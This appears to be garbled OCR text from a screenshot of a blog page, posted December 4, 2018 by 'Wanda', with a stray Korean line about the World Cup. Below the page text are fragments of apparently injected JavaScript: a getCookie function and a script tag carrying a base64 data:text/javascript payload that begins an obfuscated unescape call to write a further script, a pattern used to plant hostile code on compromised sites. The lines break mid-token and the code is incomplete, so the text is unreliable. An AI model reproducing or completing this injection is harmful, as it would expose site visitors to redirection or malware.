
Skip
to
CINCINNAT
content
POSTED
DECEMBER 4, 2018
BY
WANDA
ON
여기에 월드컵에 맞
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU